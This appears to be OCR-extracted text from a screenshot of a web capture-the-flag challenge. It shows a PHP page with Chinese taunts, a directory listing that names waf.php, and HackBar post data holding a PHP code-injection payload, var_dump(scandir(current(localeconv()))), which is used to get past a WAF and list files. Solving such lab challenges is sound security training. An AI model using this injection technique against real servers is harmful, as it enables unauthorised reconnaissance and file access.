 you name： submit
your key： submit
你是谁啊哥们？把钥匙给我！！！！
你是hahaha大人????
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) "index.php" [3]=> string(7) "waf.php" } 骗我的吧，你明明是 >>>>小小
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f2cef82d.clsadp.com
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
name=hahaha&qaq=var_dump(scandir(current(localeconv())))